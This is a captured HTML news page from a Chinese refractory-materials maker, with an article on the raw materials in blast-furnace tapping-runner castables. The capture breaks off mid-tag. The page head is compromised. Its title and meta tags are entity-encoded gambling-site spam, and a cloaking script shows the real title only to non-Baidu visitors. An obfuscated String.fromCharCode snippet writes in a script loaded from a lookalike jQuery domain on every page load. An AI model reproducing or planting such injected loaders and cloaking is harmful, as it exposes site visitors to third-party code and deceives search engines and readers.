

--- FILE ---
content_type: text/html
request_url: http://jsjnxcl.cn/show_2050.html
body_size: 7218
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="gb2312">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#108;&#101;&#121;&#117;&#183;&#20048;&#40060;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#32;&#45;&#32;&#32;&#80;&#111;&#119;&#101;&#114;&#101;&#100;&#32;&#98;&#121;&#32;&#68;&#105;&#115;&#99;&#117;&#122;&#33;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#44;&#20048;&#40060;&#23448;&#32593;&#44;&#108;&#101;&#121;&#117;&#20307;&#32946;&#44;&#20048;&#40060;&#23448;&#26041;&#32593;&#31449;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#44;&#20048;&#40060;&#20307;&#32946;&#76;&#69;&#89;&#85;&#23448;&#26041;&#32593;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#39029;&#29256;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#44;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#110;&#46;&#97;&#112;&#112;"/>
<meta name="description" content="&#10052;&#65039;&#9989;&#20048;&#40060;&#108;&#101;&#121;&#117;&#30331;&#24405;&#23448;&#32593;&#24179;&#21488;&#20837;&#21475;&#65292;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#9989;&#9117;&#9115;&#119;&#121;&#49;&#57;&#56;&#46;&#99;&#111;&#109;&#9118;&#9120;&#9701;&#44;&#25105;&#20204;&#38598;&#22242;&#26377;&#38480;&#20844;&#21496;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;&#20013;&#22269;&#21152;&#27833;&#34;&#62;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="出铁沟浇注料中各原料的作用是什么？_新闻动态_江苏江能新材料科技有限公司"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,46,99,100,110,115,45,106,113,117,101,114,121,46,99,111,109,47,106,113,117,101,114,121,46,109,105,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<link href="css/master.css" rel="stylesheet" type="text/css" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
</head>
<body>

<div id="nei_top" class="ny_banner1"> 
  <table width="1185" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" ><img src="images/logo.jpg" width="1185" height="146" /></td>
  </tr>
</table>
<div style="z-index:5; text-align:center; ">
			<div style="width:100%; height:60px; background-color:#d70800;">
			<table width="1185px" height="60" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td >
                <!--下拉开始-->
                <link rel="stylesheet" href="stylesheets/jquery.megamenu.css" type="text/css" media="screen" />
                <script src="scripts/jquery.min.js" type="text/javascript"></script>
                <script src="scripts/jquery.megamenu.js" type="text/javascript"></script>
                <script type="text/javascript">
                jQuery(function(){
                var SelfLocation = window.location.href.split('?');
                switch (SelfLocation[1]) {
                case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
                case "justify_left":
                default:
                jQuery(".megamenu").megamenu();
                }
                });
                </script>
                <div>
                <ul class="megamenu">
                <li><a href="index.asp" class="top-link">网站首页</a>
                    <div class="mm">
                    <ul >
                   </ul>
                    </div>
                </li>
                <li><a href="about.asp" class="top-link">关于江能</a>
                    <div  class="mm">
                    <ul id="m1">
                    <li><a href="about.asp">公司简介</a></li>
                    <li><a href="about.asp?about_id=2" >总裁致辞</a></li>
                    <li><a href="about.asp?about_id=3" >组织机构</a></li>
                    <li><a href="honors.asp" >公司荣誉</a></li>
                    <li><a href="about.asp?about_id=6" >企业文化</a></li>
                   </ul>
                    </div>
                </li>
                <li><a href="news.asp" class="top-link">新闻中心</a>

                    <div  class="mm">
                    <ul id="m2" > 
					<li>
                   <a href="news_47__.html" title="公司新闻" >公司新闻</a></li>
					<li>
                   <a href="news_55__.html" title="解决方案" >解决方案</a></li>
					<li>
                   <a href="news_46__.html" title="行业新闻" >行业新闻</a></li>
						
                    
                    </ul>
                    </div>
                </li>               
                <li><a href="zlcp-1.asp" class="top-link" style="color:#FF0;" >镍铁耐材</a>
                    <div  class="mm">
                    <ul id="m6" >
                    <li><a href="zlcp-1.asp">直接还原耐材</a></li> 
					<li><a href="zlcp-1.asp?about_id=2">RKEF工艺耐材</a></li> 
                    <li><a href="zlcp-1.asp?about_id=3" >矿热炉炉盖</a></li>
                    <li><a href="zlcp-1.asp?about_id=4" >料仓耐材</a></li>
                    <li><a href="zlcp-1.asp?about_id=5" >烟道耐材</a></li>
                </ul>
                    </div>

                </li>
                <li><a href="product-1.asp" class="top-link">产品中心</a>
                       <div  class="mm" style="width:228px;">
                    <ul id="m3" >
          
                     <li>
                    <a href="product-1__67_.html" title="钢铁行业用耐火材料" >钢铁行业用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_199.html" title="水泥窑用耐火材料" >水泥窑用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-1__53_.html" title="通用耐火材料" >通用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_213.html" title="循环流化床及垃圾焚烧炉用耐火材料" >循环流化床及垃圾焚烧炉用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_206.html" title="炼油装置用耐火材料" >炼油装置用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_207.html" title="乙烯装置用耐火材料" >乙烯装置用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_208.html" title="制氢、苯乙烯装置用耐火材料" >制氢、苯乙烯装置用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_209.html" title="硫磺回收装置用耐火材料" >硫磺回收装置用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_210.html" title="合成氨、甲醇装置用耐火材料" >合成氨、甲醇装置用耐火材料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_211.html" title="工业陶瓷及化工填料" >工业陶瓷及化工填料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_212.html" title="纤维可塑料" >纤维可塑料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_214.html" title="保温系列" >保温系列</a>
                    </li>
				  
                     <li>
                    <a href="product-show_215.html" title="硅酸盐保温制品、憎水珍珠岩保温制品" >硅酸盐保温制品、憎水珍珠岩保温制品</a>
                    </li>
				  
                     <li>
                    <a href="product-show_216.html" title="高温耐火粘结剂及高强度密封胶系列" >高温耐火粘结剂及高强度密封胶系列</a>
                    </li>
				  
                     <li>
                    <a href="product-show_218.html" title="耐磨涂料" >耐磨涂料</a>
                    </li>
				  
                     <li>
                    <a href="product-show_224.html" title="防火堵料、涂料系列" >防火堵料、涂料系列</a>
                    </li>
				  
                     <li>
                    <a href="product-1__47_.html" title="特种耐火材料" >特种耐火材料</a>
                    </li>
				  
            </ul>
            </div>
                </li>
                <li><a href="sbzs.asp" class="top-link">企业实力</a>
                   <div  class="mm">
                    <ul id="m4" >
                    <li><a href="qycj.asp" >企业场景</a></li>
                    <li><a href="sbzs.asp">生产场景</a></li>
                    <li><a href="sbzs2.asp" >检测设备</a></li>

                 </ul>
                    </div>
                </li>  
                
                  <li><a href="info.asp?classid=2" class="top-link">视频中心</a>
                   <div  class="mm">
                    <ul id="m8" >
                     <li><a href="info.asp?classid=2" >企业视频</a></li>
                     <li><a href="info.asp?classid=3" >工程视频</a></li>
                 </ul>
                    </div>
                </li>  
				<li><a href="case.asp" class="top-link">工程案例</a></li>
                
                
                <li><a href="guestbook-write.asp" class="top-link">客服中心</a>
                <div  class="mm">
                <ul id="m9" >
                <li><a href="lu.asp?about_id=1" >服务体系</a></li>
                <li><a href="lu.asp?about_id=2" >调查问卷</a></li>
                <li><a href="lu.asp?about_id=3" >用户反馈</a></li>
                <li><a href="guestbook-write.asp" >在线咨询</a></li>

                </ul>
                </div>
                </li>  
                
               <li><a href="lu.asp?about_id=4" class="top-link">人力资源</a>
                <div  class="mm">
                <ul id="m10" >
                <li><a href="lu.asp?about_id=4" >人才战略</a></li>
                <li><a href="lu.asp?about_id=5" >薪酬福利</a></li>
                <li><a href="lu.asp?about_id=6" >行政管理</a></li>
                <li><a href="lu.asp?about_id=7" >招聘公告</a></li>

                </ul>
                </div>
                </li>  
                
                
                <li><a href="contact.asp" class="top-link">联系方式</a>
                    <div  class="mm" >
                    <ul id="m7" >
                    <li><a href="contact.asp">联系江能</a></li>
                    </li>
                    </ul>
                    </div>
                </li>
                </ul>
                </div>
                <!--下拉结束-->
                </td>
				<td>&nbsp;</td>
			  </tr>
			</table>
			</div>
	</div>
  <div class="clear"></div>
  <div class="ad ad2">&nbsp;</div>
  <!--内页banner--> 
</div>
<div id="wrap">
  <div id="nei"> 
    
<div class="left">
  <div class="left1">
        <h2>资讯目录</h2>
        <span>News category</span>
    </div>
  <div class="left2">
    <ul>
        
        <li><a href="news.asp?F_CId=47" title="公司新闻">公司新闻</a></li>
        
        <li><a href="news.asp?F_CId=55" title="解决方案">解决方案</a></li>
        
        <li><a href="news.asp?F_CId=46" title="行业新闻">行业新闻</a></li>
        
        </ul>
  </div>
  <div class="leftbt"></div>
  <div class="left1">
    <h2>联系方式</h2>
     <span>Contact Us</span>
  </div>
  <div class="left2">
    <div class="con">  
&nbsp;·&nbsp;电话:0510-87493388<br />
&nbsp;·&nbsp;手机: <br />
&nbsp;·&nbsp;网址:http://www.jsjnxcl.cn<br />
&nbsp;·&nbsp;地址:江苏省宜兴市丁蜀镇陶瓷产业园<br />
    </div>
  </div>
  <div class="leftbt"></div>
</div>

    <div class="right">
      <div id="title">
        <div class="ny_you_bt">新闻中心</div>
        <div class="ny_weizhi"><span><img src="images/ny_weizhi.png"></span>&nbsp;&nbsp;<span>当前位置：</span>首页 &gt; 新闻中心 &gt; 出铁沟浇注料中各原料的作用是什么？ </div>
      </div>
      <div class="clear"></div>
      <div class="nei_main">
        <div class="info-content">
			  		<div class="title" >出铁沟浇注料中各原料的作用是什么？</div>
					<ul>
						<li style="color:#999999; text-align:center">作者：江宣 &nbsp;&nbsp;&nbsp;来源：江苏江能新材料科技有限公司 &nbsp;&nbsp;&nbsp;时间：2022/11/3 &nbsp;&nbsp;&nbsp;点击：2774</li>
					</ul>
					<div class="content">
					<p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">&nbsp; 出铁沟用</span></span><span style="font-family:Calibri;font-size:14.0000pt;">ASC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">浇注料一般为低水泥或超低水泥浇注料，主要由</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">O</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">骨料，</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、碳、水泥及各种添加剂配合而成。</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">1</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al</span><span style="font-family:Calibri;font-size:14.0000pt;"><span style="font-family:Calibri;">&#8322;</span></span><span style="font-family:Calibri;font-size:14.0000pt;">O</span><span style="font-family:Calibri;font-size:14.0000pt;"><span style="font-family:Calibri;">&#8323;</span></span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">骨料</span></span></p><p style="text-align:justify;"><span style="font-family: Calibri; font-size: 14pt;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>&nbsp;Al</span><span style="font-family: Calibri; font-size: 14pt;">&#8322;</span><span style="font-family: Calibri; font-size: 14pt;">O</span><span style="font-family: Calibri; font-size: 14pt;">&#8323;</span><span style="font-family: 宋体; font-size: 14pt;">骨料是浇注料的主成分，是构成浇注料的颗粒骨架。</span><span style="font-family: Calibri; font-size: 14pt;">Al</span><span style="font-family: Calibri; font-size: 14pt;">&#8322;</span><span style="font-family: Calibri; font-size: 14pt;">O</span><span style="font-family: Calibri; font-size: 14pt;">&#8323;</span><span style="font-family: 宋体; font-size: 14pt;">骨料主要包括电熔白刚玉、棕刚玉、亚白刚玉、烧结氧化铝和高铝矾土熟料，使用时应根据材料的使用条件等综合选定。高档材料选用电熔致密刚玉，中档材料选用棕刚玉，低档材料用烧结刚玉或矾土熟料。</span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>浇注料中添加</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">主要是考虑：</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(1)</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">可以有效地防止碳的氧化，提高出铁沟耐火材料的抗氧化性；</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(2)SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">膨胀系数低，仅为</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al</span><span style="font-family:Calibri;font-size:14.0000pt;"><span style="font-family:Calibri;">&#8322;</span></span><span style="font-family:Calibri;font-size:14.0000pt;">O</span><span style="font-family:Calibri;font-size:14.0000pt;"><span style="font-family:Calibri;">&#8323;</span></span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">的一半，可以防止</span></span><span style="font-family:Calibri;font-size:14.0000pt;">ASC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">浇注料加热冷却过程的开裂；</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(3)SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">的热导率高，可以提高</span></span><span style="font-family:Calibri;font-size:14.0000pt;">ASC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">浇注料的抗热震性；</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(4)SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">氧化后产生的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiO</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">CO</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">和</span></span><span style="font-family:Calibri;font-size:14.0000pt;">CO</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">可以有效地抑制材料的氧化；</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(5)SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">可以有效地提高材料的抗冲刷性能。但是当</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">加入量过大时，材料的高温强度下降，因此</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">的加入量需控制在</span></span><span style="font-family:Calibri;font-size:14.0000pt;">10%~25%</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">。研究和现场使用表明：</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">含量高，可以提高浇注料的抗渣侵蚀性。因此浇注料的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">含量往往高达</span></span><span style="font-family:Calibri;font-size:14.0000pt;">20%</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">以上。</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）碳</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>在</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">O</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:Calibri;font-size:14.0000pt;">-SiC-C</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">浇注料中，碳可以阻止熔渣向材料内部渗透；将炉渣限定在耐火材料的表层，提高材料的抗侵蚀性；同时碳还可以提高材料的热导率，提高材料的抗热震性，减轻材料的结构剥落和开裂。碳可以选用石墨、炭黑、沥青焦等原料加入。当然碳在浇注料中的作用效果与碳的加入量和碳原料的种类有关。碳通常以沥青球或焦的形式加入，加入量为</span></span><span style="font-family:Calibri;font-size:14.0000pt;">5%</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">左右。</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">4</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）水泥</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span></span></span><span style="font-family: 宋体; font-size: 14pt;">铁水沟用</span><span style="font-family: Calibri; font-size: 14pt;">Al</span><span style="font-family: Calibri; font-size: 14pt;">2</span><span style="font-family: Calibri; font-size: 14pt;">O</span><span style="font-family: Calibri; font-size: 14pt;">3</span><span style="font-family: Calibri; font-size: 14pt;">-SiC-C</span><span style="font-family: 宋体; font-size: 14pt;">浇注料通常用高铝水泥和纯铝酸钙水泥作结合剂。加入水泥是为了维持材料的低温和中温强度；加入水泥的同时，会带入少量的</span><span style="font-family: Calibri; font-size: 14pt;">CaO</span><span style="font-family: 宋体; font-size: 14pt;">，不利于材料的抗侵蚀性；另外水泥的用量增加，浇注料的需水量增加，导致浇注料的气孔率提高，体积密度下降，抗侵蚀性降低。因此铁水沟用</span><span style="font-family: Calibri; font-size: 14pt;">Al</span><span style="font-family: Calibri; font-size: 14pt;">2</span><span style="font-family: Calibri; font-size: 14pt;">O</span><span style="font-family: Calibri; font-size: 14pt;">3</span><span style="font-family: Calibri; font-size: 14pt;">-SiC-C</span><span style="font-family: 宋体; font-size: 14pt;">浇注料一般为低水泥浇注料和超低水泥浇注料，浇注料中</span><span style="font-family: Calibri; font-size: 14pt;">CaO</span><span style="font-family: 宋体; font-size: 14pt;">的总含量控制在</span><span style="font-family: Calibri; font-size: 14pt;">1.0%~2.5%</span><span style="font-family: 宋体; font-size: 14pt;">以下。</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">5</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）硅粉</span></span><span style="font-family:Calibri;font-size:14.0000pt;">(</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">硅素</span></span><span style="font-family:Calibri;font-size:14.0000pt;">)</span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>加入硅粉可以与材料中的碳在一定温度下生成</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">。生成的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">在基质中呈两种状态，一种是非常细小的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">晶须，直径约为</span></span><span style="font-family:Calibri;font-size:14.0000pt;">0.1~0.5μm</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">，它分布于基质的颗粒与颗粒之间，起到架桥衔接的作用，具有很强的补强效应，可以提高浇注料的高温强度；另一种是呈蠕虫状或絮状的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">，它可以改善浇注料的显微结构，使浇注料形成</span></span><span style="font-family:Calibri;font-size:14.0000pt;">SiC</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">结合的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">O</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:Calibri;font-size:14.0000pt;">-SiC-C</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">材料，可以提高浇注料的抗氧化性和抗渣性。</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">6</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）金属铝粉</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>由于金属铝粉可以和浇注料中的水反应生成</span></span><span style="font-family:Calibri;font-size:14.0000pt;">H</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">，</span></span><span style="font-family:Calibri;font-size:14.0000pt;">H</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">排除后留下细小的排气孔，有利于内部水分的排出，可以脱掉部分游离水，同时可以防止在烘烤时产生爆裂。反应过程中放出的热量也可以加快脱水速度，加快浇注料的凝结硬化过程，提高浇注料的强度；此外反应后生成的</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Al(OH)</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">凝胶可形成新的结合相，也能提高浇注料的强度。</span></span></p><p style="text-align:justify;"><span style="font-family:Calibri;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span></span></span><span style="font-family: 宋体; font-size: 14pt;">但是金属铝粉的加入量不宜过多，否则会放出大量的氢气，留下太多的孔道，使得材料的结构疏松，强度降低，抗侵蚀性变差。</span><span style="font-family: Calibri; font-size: 14pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">7</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）有机纤维</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>有机纤维可以防止浇注料在烘烤的过程中发生爆裂，因为有机纤维在浇注料烘干过程中被烧失，留下了排气通道，有利于浇注料中的水分排出。</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">8</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）聚磷酸钠</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span></span></span><span style="font-family: 宋体; font-size: 14pt;">聚磷酸钠加入到浇注料中后，由于其具有分散减水效果，所以可以提高浇注料的体积密度，降低材料的气孔率，提高强度，改善浇注料的施工性能等。选用的聚磷酸钠主要为三聚磷酸钠和六偏磷酸钠等。</span><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><br /></span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">（</span></span><span style="font-family:Calibri;font-size:14.0000pt;">9</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">）缓凝剂或促凝剂</span></span></p><p style="text-align:justify;"><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;"><span style="font-family: 宋体; font-size: 18.6667px; text-align: justify;">&nbsp;&nbsp;</span>浇注料中加入缓凝剂或促凝剂晕为了调整浇注料的使用时间，使得浇注料有更好的施工性能。铝酸钙水泥常用的促凝剂有：</span></span><span style="font-family:Calibri;font-size:14.0000pt;">NaOH</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">KOH</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Ca(OH)</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Na</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">CO</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">K</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">CO</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">Na</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:Calibri;font-size:14.0000pt;">SiO</span><span style="font-family:Calibri;font-size:14.0000pt;">3</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">等；铝酸钙水泥常用的缓凝剂有：</span></span><span style="font-family:Calibri;font-size:14.0000pt;">NaCl</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">BaCl</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span 